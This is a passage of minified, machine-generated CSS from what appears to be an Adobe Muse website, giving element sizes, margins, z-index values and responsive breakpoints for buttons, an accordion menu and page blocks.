width:37px;margin-bottom:0px;height:18px;}#u711848{width:37px;position:relative;height:2px;}#buttonu711845:hover #u711848{min-height:0px;width:37px;height:2px;margin:0px 0px 0px 0%;}#buttonu711845.ButtonSelected #u711848{min-height:0px;width:37px;height:2px;margin:0px 0px 0px 0%;}#u711847{height:2px;width:37px;position:relative;margin-top:6px;}#buttonu711845:hover #u711847{min-height:0px;width:37px;height:2px;margin:6px 0px 0px 0%;}#u711846{height:2px;width:37px;position:relative;margin-top:6px;}#buttonu711845.ButtonSelected #u711847,#buttonu711845:hover #u711846{min-height:0px;width:37px;height:2px;margin:6px 0px 0px 0%;}#buttonu711845.ButtonSelected #u711846{min-height:0px;width:37px;height:2px;margin:6px 0px 0px 0%;}#buttonu711849{width:44px;position:fixed;height:41px;}#buttonu711849:hover{min-height:0px;width:44px;height:41px;margin:0px;}#buttonu711849.ButtonSelected{min-height:0px;width:44px;height:41px;margin:0px;}#u434001_align_to_page{margin-right:auto;position:relative;margin-left:auto;}#u433992-5{min-height:24px;margin-top:12px;position:relative;}#u433986{margin-bottom:3px;margin-top:3px;}#u434701,#u434696,#u434691{padding-bottom:0px;margin-right:-10000px;position:relative;}#u433999,#u433995,#u433985,#u433978,#u433981{width:36px;position:relative;}#u433987-5,#u433977-5,#u433983-5{min-height:24px;margin-top:14px;position:relative;}#u433990,#u433972{width:35px;position:relative;}#accordionu711850,#u434676,#u434681,#u434686,#u434706,#u434711,#u434716{margin-right:-10000px;position:relative;}#u433964{width:34px;position:relative;}#u433998-5,#u433994-5,#u433968-4,#u433974-5,#u433966-5{min-height:24px;position:relative;}#u434050{margin-right:-10000px;width:68px;position:relative;height:68px;}#u434050:hover{margin-right:-10000px;min-height:0px;width:68px;margin-bottom:0px;height:68px;}#u434050.MuseLinkActive{margin-right:-10000px;min-height:0px;width:68px;margin-bottom:0px;height:68px;}#u434039{margin-right:-10000px;width:67px;position:relative;height:68px;}#u434039:hover{margin-right:-10000px;min-height:0px;width:67px;margin-bottom:0px;height:68px;}#u434039.MuseLinkActive{margin-right:-10000px;min-height:0px;width:67px;margin-bottom:0px;height:68px;}#u434049{margin-right:-10000px;width:70px;position:relative;height:68px;}#u434049:hover{margin-right:-10000px;min-height:0px;width:70px;margin-bottom:0px;height:68px;}#u434049.MuseLinkActive{margin-right:-10000px;min-height:0px;width:70px;margin-bottom:0px;height:68px;}#u433958-11{min-height:53px;position:relative;}#u434001,#u434001-bw{z-index:2;}.html{background-color:#FFFFFF;}#u434751,#u434736,#u434741,#u434746,#u433969,#u434065-7,body{position:relative;}.verticalspacer{min-height:1px;}@media (min-width: 735px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:558px;max-width:1401px;}#accordionu711850{z-index:198;width:365px;margin-top:-503px;left:-35.12%;}#u711851{z-index:199;width:365px;}#u711852-3{z-index:200;width:353px;}#u711852-3:hover{width:354px;}#u711852-3:active{width:354px;}#u711852-3.AccordionPanelTabOpen{width:355px;}#u711853{z-index:203;width:365px;padding-top:15px;padding-bottom:50.44999999999993px;}#buttonu434011{z-index:251;width:282px;height:66px;}#buttonu434011:hover{width:282px;height:66px;margin-left:0%;}#buttonu434011.ButtonSelected{width:282px;height:66px;margin-left:0%;}#buttonu434012{z-index:204;width:365px;height:56px;padding-bottom:33px;margin-top:1px;}#buttonu434012:hover{margin-left:0px;margin-top:1px;width:365px;height:56px;}#buttonu434012.ButtonSelected{margin-left:0px;margin-top:1px;width:365px;height:56px;}#u434013-4{z-index:205;margin-top:33px;left:34px;}#buttonu434012:hover #u434013-4{margin-top:33px;}#buttonu434022{z-index:209;width:365px;height:60px;padding-bottom:29px;margin-top:2px;}#buttonu434022:hover{margin-top:2px;width:365px;height:60px;}#buttonu434022.ButtonSelected{margin-top:2px;width:365px;height:60px;}#u434023{z-index:214;margin-top:29px;left:11.51%;}#buttonu434022:hover #u434023{margin-top:29px;}#u434024{z-index:215;}#u434025-4{z-index:210;margin-top:32px;}#buttonu434022:hover #u434025-4{margin-top:32px;}#buttonu434022.ButtonSelected #u434025-4{margin-top:32px;}#buttonu434018{z-index:216;width:365px;height:60px;padding-bottom:29px;}#buttonu434018:hover{margin-top:0px;width:365px;height:60px;}#buttonu434018.ButtonSelected{margin-top:0px;width:365px;height:60px;}#u434020{z-index:221;margin-top:29px;left:11.51%;}#buttonu434022.ButtonSelected #u434023,#buttonu434018:hover #u434020{margin-top:29px;}#u434021{z-index:222;}#u434019-4{z-index:217;margin-top:33px;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434018:hover #u434019-4{margin-top:33px;}#buttonu434026{z-index:223;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434026:hover{margin-top:1px;width:365px;height:60px;}#u434029-4{z-index:224;margin-top:33px;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434026:hover #u434029-4{margin-top:33px;}#u434027{z-index:228;margin-top:29px;left:11.24%;}#buttonu434018.ButtonSelected #u434020,#buttonu434026:hover #u434027{margin-top:29px;}#u434028{z-index:229;}#buttonu434007{z-index:230;width:365px;height:62px;padding-bottom:27px;margin-top:2px;}#buttonu434007:hover{margin-top:2px;width:365px;height:62px;}#buttonu434007.ButtonSelected{margin-top:2px;width:365px;height:62px;}#u434009{z-index:235;margin-top:23px;left:9.87%;}#buttonu434007:hover #u434009{margin-top:23px;}#buttonu434007.ButtonSelected #u434009{margin-top:23px;}#u434010{z-index:236;}#u434008-4{z-index:231;margin-top:28px;left:88px;}#buttonu434007:hover #u434008-4{margin-top:28px;}#buttonu434007.ButtonSelected #u434008-4{margin-top:28px;}#buttonu434014{z-index:237;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434026.ButtonSelected,#buttonu434014:hover{margin-top:1px;width:365px;height:60px;}#buttonu434014.ButtonSelected{margin-top:1px;width:365px;height:60px;}#u434015-4{z-index:238;margin-top:33px;}#buttonu434026.ButtonSelected #u434029-4,#buttonu434014:hover #u434015-4{margin-top:33px;}#buttonu434014.ButtonSelected #u434015-4{margin-top:33px;}#u434016{z-index:242;margin-top:29px;left:10.14%;}#buttonu434026.ButtonSelected #u434027,#buttonu434014:hover #u434016{margin-top:29px;}#u434017{z-index:243;}#buttonu434030{z-index:244;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434030:hover{margin-right:0px;margin-top:1px;width:365px;height:60px;}#buttonu434030.ButtonSelected{margin-right:0px;margin-top:1px;width:365px;height:60px;}#u434032{z-index:249;margin-top:29px;left:10.96%;}#buttonu434014.ButtonSelected #u434016,#buttonu434030:hover #u434032{margin-top:29px;}#buttonu434030.ButtonSelected #u434032{margin-top:29px;}#u434033{z-index:250;}#u434031-4{z-index:245;margin-top:37px;left:83px;}#buttonu434030:hover #u434031-4{margin-top:37px;}#buttonu434030.ButtonSelected #u434031-4{margin-top:37px;}#pu434096{z-index:185;width:0.01px;height:0px;padding-bottom:72px;margin-right:-10000px;}#u434096{z-index:185;height:72px;}#u434096-bw{z-index:185;}#u434105{z-index:190;width:152px;top:20px;left:121px;}#u434101{z-index:191;}#ppu54194{z-index:0;margin-right:-10000px;margin-top:114px;width:48.26%;margin-left:25.88%;}#pu54194{z-index:183;width:89.65%;margin-left:5.18%;}#u54194{z-index:183;width:173px;margin-left:50%;left:-275.5px;}#u54190{z-index:184;}#u54160-4{z-index:179;width:321px;min-height:140px;margin-right:-10000px;margin-left:50%;left:9.500000000000009px;}#u54159-78{z-index:101;width:676px;min-height:1230px;margin-top:30px;margin-left:50%;left:-338.5px;}#pu433955-4{z-index:186;width:0.01px;height:0px;padding-bottom:107px;margin-right:-10000px;margin-top:20px;}#u433955-4{z-index:186;min-height:38px;top:20px;margin-left:11px;}#buttonu711845{z-index:193;top:31px;margin-left:-47px;}#buttonu711845.ButtonSelected{margin-left:-47px;}#u711848{z-index:194;}#u711847{z-index:195;}#u711846{z-index:196;}#buttonu711849{z-index:197;top:86px;left:1002px;}#u711844{z-index:192;margin-right:-10000px;margin-top:74px;left:77.24%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1968px);}#u434001{min-height:429px;}#pu700256{z-index:100;padding-bottom:0px;margin-right:-10000px;margin-top:7px;width:33.34%;}#u700256{z-index:100;left:0px;margin-left:531px;}#pu434050{z-index:23;margin-top:27px;width:86.09%;left:0%;margin-left:25.92%;}#u434050{z-index:23;}#u434050:hover{margin-top:0px;margin-left:0%;}#u434039{z-index:22;left:41.3%;}#u434050.MuseLinkActive,#u434039:hover{margin-top:0px;margin-left:0%;}#u434049{z-index:24;left:82.59%;}#u434039.MuseLinkActive,#u434049:hover{margin-top:0px;margin-left:0%;}#u434049.MuseLinkActive{margin-top:0px;margin-left:0%;}#u433958-11{z-index:4;margin-top:19px;width:99.36%;left:0%;margin-left:26.56%;}#u434065-7{z-index:15;width:366px;min-height:29px;margin-top:110px;left:0%;margin-left:25.92%;}#u434002{z-index:3;height:428px;position:relative;margin-right:-10000px;margin-top:1px;width:0.08%;left:49.9%;}#u434751{z-index:25;margin-right:-10000px;margin-top:64px;width:37.12%;left:57.39%;}#u434736{z-index:75;width:100%;}#u434676{z-index:76;margin-top:8px;width:32.89%;}#u433999{z-index:82;margin-left:39.19%;}#u434000{z-index:83;}#u433998-5{z-index:77;margin-top:14px;width:100%;}#u434681{z-index:92;margin-top:9px;width:32.5%;left:34.04%;}#u433990{z-index:98;margin-left:39.65%;}#u433991{z-index:99;}#u433992-5{z-index:93;width:100%;}#u434686{z-index:84;padding-bottom:0px;width:32.5%;left:67.5%;}#u433995{z-index:90;margin-left:39.65%;}#u433996{z-index:91;}#u433994-5{z-index:85;margin-top:15px;width:100%;}#u434741{z-index:26;margin-top:30px;width:100%;}#u434701{z-index:43;width:32.5%;}#u433985{z-index:44;margin-left:39.06%;}#u433986{z-index:45;}#u433987-5{z-index:46;width:100%;}#u434696{z-index:27;width:32.5%;left:33.66%;}#u433978{z-index:28;margin-left:39.65%;}#u433979{z-index:29;}#u433977-5{z-index:30;width:100%;}#u434691{z-index:35;width:32.5%;left:67.5%;}#u433981{z-index:36;margin-left:39.65%;}#u433982{z-index:37;}#u433983-5{z-index:38;width:100%;}#u434746{z-index:51;margin-top:19px;width:100%;}#u434706{z-index:68;margin-top:3px;width:32.5%;}#u433969{z-index:73;width:42px;margin-left:37.28%;}#u433970{z-index:74;}#u433968-4{z-index:69;margin-top:19px;width:100%;}#u434711{z-index:60;width:32.5%;left:33.85%;}#u433972{z-index:66;margin-left:40.24%;}#u433973{z-index:67;}#u433974-5{z-index:61;margin-top:16px;width:100%;}#u434716{z-index:52;padding-bottom:0px;margin-top:6px;width:32.5%;left:67.5%;}#u433964{z-index:58;margin-left:40.24%;}#u433965{z-index:59;}#u433966-5{z-index:53;margin-top:21px;width:100%;}#u434001-bw{min-height:429px;margin-bottom:-4px;margin-top:3px;}}@media (min-width: 718px) and (max-width: 734px){#muse_css_mq{background-color:#0002de;}#bp_734.active{display:block;}#page{min-height:558px;max-width:734px;}#pppu711844{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:-503px;width:132.43%;}#ppu711844{z-index:0;width:100%;}#pu711844{z-index:192;padding-bottom:0px;margin-right:-10000px;margin-top:577px;width:51.86%;}#u711844{z-index:192;left:0%;margin-left:112.5%;}#u54160-4{z-index:179;min-height:73px;margin-top:7px;width:100%;margin-left:45.64%;left:-20px;}#u54194{z-index:183;margin-top:607px;width:17.8%;left:278px;margin-left:-258px;}#u54190{z-index:184;width:100%;}#accordionu711850{z-index:198;width:365px;left:0%;margin-left:-26.55%;}#u711851{z-index:199;width:365px;}#u711852-3{z-index:200;width:353px;}#u711852-3:hover{width:354px;}#u711852-3:active{width:354px;}#u711852-3.AccordionPanelTabOpen{width:355px;}#u711853{z-index:203;width:365px;padding-top:15px;padding-bottom:50.44999999999993px;}#buttonu434011{z-index:251;width:282px;height:66px;}#buttonu434011:hover{width:282px;height:66px;margin-left:0%;}#buttonu434011.ButtonSelected{width:282px;height:66px;margin-left:0%;}#buttonu434012{z-index:204;width:365px;height:56px;padding-bottom:33px;margin-top:1px;}#buttonu434012:hover{margin-left:0px;margin-top:1px;width:365px;height:56px;}#buttonu434012.ButtonSelected{margin-left:0px;margin-top:1px;width:365px;height:56px;}#u434013-4{z-index:205;margin-top:33px;left:34px;}#buttonu434012:hover #u434013-4{margin-top:33px;}#buttonu434022{z-index:209;width:365px;height:60px;padding-bottom:29px;margin-top:2px;}#buttonu434022:hover{margin-top:2px;width:365px;height:60px;}#buttonu434022.ButtonSelected{margin-top:2px;width:365px;height:60px;}#u434023{z-index:214;margin-top:29px;left:11.51%;}#buttonu434022:hover #u434023{margin-top:29px;}#u434024{z-index:215;}#u434025-4{z-index:210;margin-top:32px;}#buttonu434022:hover #u434025-4{margin-top:32px;}#buttonu434022.ButtonSelected #u434025-4{margin-top:32px;}#buttonu434018{z-index:216;width:365px;height:60px;padding-bottom:29px;}#buttonu434018:hover{margin-top:0px;width:365px;height:60px;}#buttonu434018.ButtonSelected{margin-top:0px;width:365px;height:60px;}#u434020{z-index:221;margin-top:29px;left:11.51%;}#buttonu434022.ButtonSelected #u434023,#buttonu434018:hover #u434020{margin-top:29px;}#u434021{z-index:222;}#u434019-4{z-index:217;margin-top:33px;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434018:hover #u434019-4{margin-top:33px;}#buttonu434026{z-index:223;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434026:hover{margin-top:1px;width:365px;height:60px;}#u434029-4{z-index:224;margin-top:33px;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434026:hover #u434029-4{margin-top:33px;}#u434027{z-index:228;margin-top:29px;left:11.24%;}#buttonu434018.ButtonSelected #u434020,#buttonu434026:hover #u434027{margin-top:29px;}#u434028{z-index:229;}#buttonu434007{z-index:230;width:365px;height:62px;padding-bottom:27px;margin-top:2px;}#buttonu434007:hover{margin-top:2px;width:365px;height:62px;}#buttonu434007.ButtonSelected{margin-top:2px;width:365px;height:62px;}#u434009{z-index:235;margin-top:23px;left:9.87%;}#buttonu434007:hover #u434009{margin-top:23px;}#buttonu434007.ButtonSelected #u434009{margin-top:23px;}#u434010{z-index:236;}#u434008-4{z-index:231;margin-top:28px;left:88px;}#buttonu434007:hover #u434008-4{margin-top:28px;}#buttonu434007.ButtonSelected #u434008-4{margin-top:28px;}#buttonu434014{z-index:237;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434026.ButtonSelected,#buttonu434014:hover{margin-top:1px;width:365px;height:60px;}#buttonu434014.ButtonSelected{margin-top:1px;width:365px;height:60px;}#u434015-4{z-index:238;margin-top:33px;}#buttonu434026.ButtonSelected #u434029-4,#buttonu434014:hover #u434015-4{margin-top:33px;}#buttonu434014.ButtonSelected #u434015-4{margin-top:33px;}#u434016{z-index:242;margin-top:29px;left:10.14%;}#buttonu434026.ButtonSelected #u434027,#buttonu434014:hover #u434016{margin-top:29px;}#u434017{z-index:243;}#buttonu434030{z-index:244;width:365px;height:60px;padding-bottom:29px;margin-top:1px;}#buttonu434030:hover{margin-right:0px;margin-top:1px;width:365px;height:60px;}#buttonu434030.ButtonSelected{margin-right:0px;margin-top:1px;width:365px;height:60px;}#u434032{z-index:249;margin-top:29px;left:10.96%;}#buttonu434014.ButtonSelected #u434016,#buttonu434030:hover #u434032{margin-top:29px;}#buttonu434030.ButtonSelected #u434032{margin-top:29px;}#u434033{z-index:250;}#u434031-4{z-index:245;margin-top:37px;left:83px;}#buttonu434030:hover #u434031-4{margin-top:37px;}#buttonu434030.ButtonSelected #u434031-4{margin-top:37px;}#u54159-78{z-index:101;min-height:1200px;margin-top:25px;width:71.4%;margin-left:2.06%;left:0px;}#pu434096{z-index:185;width:0.01px;height:0px;padding-bottom:127px;margin-right:-10000px;}#u434096{z-index:185;height:72px;}#u434096-bw{z-index:185;}#u433955-4{z-index:186;min-height:38px;top:20px;margin-left:11px;}#u434105{z-index:190;width:152px;top:20px;left:121px;}#u434101{z-index:191;}#buttonu711845{z-index:193;top:31px;margin-left:-47px;}#buttonu711845.ButtonSelected{margin-left:-47px;}#u711848{z-index:194;}#u711847{z-index:195;}#u711846{z-index:196;}#buttonu711849{z-index:197;top:86px;left:1002px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1916px);}#u434001{min-height:429px;}#u434002{z-index:3;height:428px;position:relative;margin-right:-10000px;margin-top:1px;width:0.14%;left:49.87%;}#u433958-11{z-index:4;margin-right:-10000px;margin-top:151px;width:33.11%;left:8.86%;}#u434065-7{z-index:15;width:366px;min-height:29px;margin-right:-10000px;margin-top:314px;left:8.72%;}#u434039{z-index:22;margin-top:63px;left:20.58%;}#u434039:hover{margin-top:63px;margin-left:0%;}#u434050{z-index:23;margin-top:63px;left:8.72%;}#u434039.MuseLinkActive,#u434050:hover{margin-top:63px;margin-left:0%;}#u434049{z-index:24;margin-top:63px;left:32.29%;}#u434050.MuseLinkActive,#u434049:hover{margin-top:63px;margin-left:0%;}#u434049.MuseLinkActive{margin-top:63px;margin-left:0%;}#u434751{z-index:25;margin-right:-10000px;margin-top:64px;width:37.2%;left:57.36%;}#u434736{z-index:75;width:100%;}#u434676{z-index:76;margin-top:8px;width:32.97%;}#u433999{z-index:82;margin-left:38.89%;}#u434000{z-index:83;}#u433998-5{z-index:77;margin-top:14px;width:100%;}#u434681{z-index:92;margin-top:9px;width:32.61%;left:34.07%;}#u433990{z-index:98;margin-left:39.33%;}#u433991{z-index:99;}#u433992-5{z-index:93;width:100%;}#u434686{z-index:84;padding-bottom:0px;width:32.61%;left:67.4%;}#u433995{z-index:90;margin-left:39.33%;}#u433996{z-index:91;}#u433994-5{z-index:85;margin-top:15px;width:100%;}#u434741{z-index:26;margin-top:30px;width:100%;}#u434701{z-index:43;width:32.24%;}#u433985{z-index:44;margin-left:39.78%;}#u433986{z-index:45;}#u433987-5{z-index:46;width:100%;}#u434696{z-index:27;width:32.61%;left:33.7%;}#u433978{z-index:28;margin-left:39.33%;}#u433979{z-index:29;}#u433977-5{z-index:30;width:100%;}#u434691{z-index:35;width:32.61%;left:67.4%;}#u433981{z-index:36;margin-left:39.33%;}#u433982{z-index:37;}#u433983-5{z-index:38;width:100%;}#u434746{z-index:51;margin-top:19px;width:100%;}#u434706{z-index:68;margin-top:3px;width:32.61%;}#u433969{z-index:73;width:42px;margin-left:37.08%;}#u433970{z-index:74;}#u433968-4{z-index:69;margin-top:19px;width:100%;}#u434711{z-index:60;width:32.61%;left:33.7%;}#u433972{z-index:66;margin-left:40.45%;}#u433973{z-index:67;}#u433974-5{z-index:61;margin-top:16px;width:100%;}#u434716{z-index:52;padding-bottom:0px;margin-top:6px;width:32.61%;left:67.4%;}#u433964{z-index:58;margin-left:39.33%;}#u433965{z-index:59;}#u433966-5{z-index:53;margin-top:21px;width:100%;}#u700256{z-index:100;margin-right:-10000px;margin-top:7px;left:531px;}#u434001-bw{min-height:429px;margin-bottom:-4px;margin-top:3px;}body{overflow-x:hidden;}}@media (min-width: 473px) and (max-width: 717px){#muse_css_mq{background-color:#0002cd;}#bp_717.active{display:block;}#page{min-height:892px;max-width:717px;}#accordionu711850{z-index:197;width:304px;margin-top:-154px;left:-42.4%;}#u711851{z-index:198;width:304px;}#u711852-3{z-index:199;width:292px;}#u711852-3:hover{width:293px;}#u711852-3:active{width:293px;}#u711852-3.AccordionPanelTabOpen{width:294px;}#u711853{z-index:202;width:304px;padding-top:3px;padding-bottom:9.099999999999568px;}#buttonu434011{z-index:250;height:48px;width:35.53%;margin-left:7.24%;}#buttonu434011:hover{height:48px;width:35.53%;margin-left:7.24%;}#buttonu434011.ButtonSelected{height:48px;width:35.53%;margin-left:7.24%;}#buttonu434012{z-index:203;width:270px;height:30px;padding-bottom:8px;margin-left:16px;margin-top:13px;}#buttonu434012:hover{margin-left:16px;margin-top:13px;width:270px;height:30px;}#buttonu434012.ButtonSelected{margin-left:16px;margin-top:13px;width:270px;height:30px;}#u434013-4{z-index:204;margin-top:7px;left:6px;}#buttonu434012:hover #u434013-4{margin-top:7px;}#buttonu434022{z-index:208;width:290px;height:38px;padding-bottom:7px;margin-top:6px;}#buttonu434022:hover{margin-top:6px;width:290px;height:38px;}#buttonu434022.ButtonSelected{margin-top:6px;width:290px;height:38px;}#u434023{z-index:213;margin-top:7px;left:13.11%;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434022:hover #u434023{margin-top:7px;}#buttonu434022.ButtonSelected #u434023{margin-top:7px;}#u434024{z-index:214;}#u434025-4{z-index:209;margin-top:10px;}#buttonu434022:hover #u434025-4{margin-top:10px;}#buttonu434018{z-index:215;width:287px;height:37px;padding-bottom:7px;margin-top:6px;}#buttonu434018:hover{margin-top:6px;width:287px;height:37px;}#u434020{z-index:220;margin-top:6px;left:13.59%;}#buttonu434018:hover #u434020{margin-top:6px;}#u434021{z-index:221;}#u434019-4{z-index:216;margin-top:10px;}#buttonu434022.ButtonSelected #u434025-4,#buttonu434018:hover #u434019-4{margin-top:10px;}#buttonu434026{z-index:222;width:286px;height:39px;padding-bottom:5px;margin-top:6px;}#buttonu434026:hover{margin-top:6px;width:286px;height:39px;}#buttonu434026.ButtonSelected{margin-top:6px;width:286px;height:39px;}#u434029-4{z-index:223;margin-top:12px;}#buttonu434026:hover #u434029-4{margin-top:12px;}#buttonu434026.ButtonSelected #u434029-4{margin-top:12px;}#u434027{z-index:227;margin-top:8px;left:13.29%;}#buttonu434026:hover #u434027{margin-top:8px;}#buttonu434026.ButtonSelected #u434027{margin-top:8px;}#u434028{z-index:228;}#buttonu434007{z-index:229;width:286px;height:40px;padding-bottom:4px;margin-top:7px;}#buttonu434007:hover{margin-top:7px;width:286px;height:40px;}#buttonu434007.ButtonSelected{margin-top:7px;width:286px;height:40px;}#u434009{z-index:234;margin-top:2px;left:12.24%;}#buttonu434007:hover #u434009{margin-top:2px;}#buttonu434007.ButtonSelected #u434009{margin-top:2px;}#u434010{z-index:235;}#u434008-4{z-index:230;margin-top:6px;left:89px;}#buttonu434018.ButtonSelected #u434020,#buttonu434007:hover #u434008-4{margin-top:6px;}#buttonu434014{z-index:236;width:287px;height:37px;padding-bottom:7px;margin-top:6px;}#buttonu434018.ButtonSelected,#buttonu434014:hover{margin-top:6px;width:287px;height:37px;}#buttonu434014.ButtonSelected{margin-top:6px;width:287px;height:37px;}#u434015-4{z-index:237;margin-top:10px;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434014:hover #u434015-4{margin-top:10px;}#buttonu434014.ButtonSelected #u434015-4{margin-top:10px;}#u434016{z-index:241;margin-top:6px;left:12.9%;}#buttonu434007.ButtonSelected #u434008-4,#buttonu434014:hover #u434016{margin-top:6px;}#buttonu434014.ButtonSelected #u434016{margin-top:6px;}#u434017{z-index:242;}#buttonu434030{z-index:243;width:286px;height:40px;padding-bottom:4px;margin-top:6px;}#buttonu434030:hover{margin-right:0px;margin-top:6px;width:286px;height:40px;}#buttonu434030.ButtonSelected{margin-right:0px;margin-top:6px;width:286px;height:40px;}#u434032{z-index:248;margin-top:9px;left:13.29%;}#buttonu434030:hover #u434032{margin-top:9px;}#u434033{z-index:249;}#u434031-4{z-index:244;margin-top:9px;left:89px;}#buttonu434030.ButtonSelected #u434032,#buttonu434030:hover #u434031-4{margin-top:9px;}#buttonu434030.ButtonSelected #u434031-4{margin-top:9px;}#pu434096{z-index:184;height:0px;padding-bottom:90px;margin-right:-10000px;width:100%;}#u434096{z-index:184;height:90px;}#u434096-bw{z-index:184;}#u434105{z-index:189;top:31px;left:20px;width:21.2%;max-width:152px;}#u434101{z-index:190;width:100%;}#ppu700256{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:104px;width:94.57%;}#pu700256{z-index:99;width:99.86%;}#u700256{z-index:99;margin-right:-10000px;margin-top:35px;left:511px;margin-left:19px;}#u54160-4{z-index:178;min-height:73px;margin-right:-10000px;margin-top:42px;width:72.68%;margin-left:33.24%;left:-21px;}#u54194{z-index:182;width:24.97%;left:0px;margin-left:19px;}#u54190{z-index:183;width:100%;}#u711844{z-index:191;margin-right:-10000px;margin-top:35px;left:24.23%;margin-left:2.81%;}#u54159-78{z-index:100;min-height:1200px;margin-top:28px;width:100%;margin-left:2.88%;left:0px;}#pu433955-4{z-index:185;width:0.01px;height:0px;padding-bottom:164px;margin-right:-10000px;margin-top:33px;}#u433955-4{z-index:185;min-height:38px;top:33px;margin-left:-22px;}#buttonu711845{z-index:192;top:45px;margin-left:-69px;}#buttonu711845.ButtonSelected{margin-left:-69px;}#u711848{z-index:193;}#u711847{z-index:194;}#u711846{z-index:195;}#buttonu711849{z-index:196;top:156px;left:115px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2153px);}#u434001{min-height:627px;}#u434001_align_to_page{padding-top:36px;padding-bottom:12px;}#u434751{z-index:24;width:269px;padding-bottom:0px;margin-left:50%;left:-136px;}#u434736{z-index:74;width:269px;margin-left:50%;left:-135px;}#u434676{z-index:75;width:87px;margin-left:50%;left:-135px;}#u433999{z-index:81;margin-left:50%;left:-19px;}#u434000{z-index:82;}#u433998-5{z-index:76;width:87px;margin-top:13px;margin-left:50%;left:-44px;}#u434681{z-index:91;width:86px;margin-left:50%;left:-45px;}#u433990{z-index:97;margin-left:50%;left:-16px;}#u433991{z-index:98;}#u433992-5{z-index:92;width:86px;margin-left:50%;left:-43px;}#u434686{z-index:83;width:86px;margin-left:50%;left:49px;}#u433995{z-index:89;margin-left:50%;left:-17px;}#u433996{z-index:90;}#u433994-5{z-index:84;width:86px;margin-top:6px;margin-left:50%;left:-43px;}#u434741{z-index:25;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434701{z-index:42;width:86px;margin-left:50%;left:-135px;}#u433985{z-index:43;margin-left:50%;left:-18px;}#u433986{z-index:44;}#u433987-5{z-index:45;width:86px;margin-left:50%;left:-43px;}#u434696{z-index:26;width:86px;margin-left:50%;left:-44px;}#u433978{z-index:27;margin-left:50%;left:-17px;}#u433979{z-index:28;}#u433977-5{z-index:29;width:86px;margin-left:50%;left:-43px;}#u434691{z-index:34;width:86px;margin-left:50%;left:49px;}#u433981{z-index:35;margin-left:50%;left:-17px;}#u433982{z-index:36;}#u433983-5{z-index:37;width:86px;margin-left:50%;left:-43px;}#u434746{z-index:50;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434706{z-index:67;width:86px;padding-bottom:0px;margin-left:50%;left:-135px;}#u433969{z-index:72;width:36px;margin-left:50%;left:-18px;}#u433970{z-index:73;}#u433968-4{z-index:68;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#u434711{z-index:59;width:86px;padding-bottom:0px;margin-left:50%;left:-44px;}#u433972{z-index:65;margin-left:50%;left:-18px;}#u433973{z-index:66;}#u433974-5{z-index:60;width:86px;margin-top:14px;margin-left:50%;left:-43px;}#u434716{z-index:51;width:86px;margin-top:1px;margin-left:50%;left:49px;}#u433964{z-index:57;margin-left:50%;left:-15px;}#u433965{z-index:58;}#u433966-5{z-index:52;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#pu434050{z-index:22;margin-top:59px;position:relative;width:100%;}#u434050{z-index:22;margin-left:50%;left:-119px;}#u434050:hover{margin-top:0px;margin-left:50%;left:-119px;}#u434050.MuseLinkActive{margin-top:0px;margin-left:50%;left:-119px;}#u434039{z-index:21;margin-left:50%;left:-34px;}#u434039:hover{margin-top:0px;margin-left:50%;left:-34px;}#u434039.MuseLinkActive{margin-top:0px;margin-left:50%;left:-34px;}#u434049{z-index:23;margin-left:50%;left:52px;}#u434049:hover{margin-top:0px;margin-left:50%;left:52px;}#u434049.MuseLinkActive{margin-top:0px;margin-left:50%;left:52px;}#u433958-11{z-index:3;margin-top:19px;width:35.01%;margin-left:32.5%;left:8px;}#u434065-7{z-index:14;width:162px;min-height:46px;margin-left:50%;left:-85px;}#u434001-bw{min-height:627px;margin-bottom:-1px;margin-top:2px;}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 472px){#muse_css_mq{background-color:#0001d8;}#bp_472.active{display:block;}#page{min-height:892px;max-width:472px;}#ppu54160-4{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:-154px;width:138.14%;}#pu54160-4{z-index:178;width:100%;}#u54160-4{z-index:178;min-height:73px;margin-right:-10000px;margin-top:370px;width:66.26%;margin-left:3.07%;left:0px;}#u54194{z-index:182;margin-top:245px;width:17.18%;margin-left:27.61%;left:0px;}#u54190{z-index:183;width:100%;}#u711844{z-index:191;margin-right:-10000px;margin-top:293px;left:49.24%;margin-left:-30.68%;}#accordionu711850{z-index:197;width:304px;left:0%;margin-left:-30.68%;}#u711851{z-index:198;width:304px;}#u711852-3{z-index:199;width:292px;}#u711852-3:hover{width:293px;}#u711852-3:active{width:293px;}#u711852-3.AccordionPanelTabOpen{width:294px;}#u711853{z-index:202;width:304px;padding-top:3px;padding-bottom:9.099999999999568px;}#buttonu434011{z-index:250;height:48px;width:35.53%;margin-left:7.24%;}#buttonu434011:hover{height:48px;width:35.53%;margin-left:7.24%;}#buttonu434011.ButtonSelected{height:48px;width:35.53%;margin-left:7.24%;}#buttonu434012{z-index:203;width:270px;height:30px;padding-bottom:8px;margin-left:16px;margin-top:13px;}#buttonu434012:hover{margin-left:16px;margin-top:13px;width:270px;height:30px;}#buttonu434012.ButtonSelected{margin-left:16px;margin-top:13px;width:270px;height:30px;}#u434013-4{z-index:204;margin-top:7px;left:6px;}#buttonu434012:hover 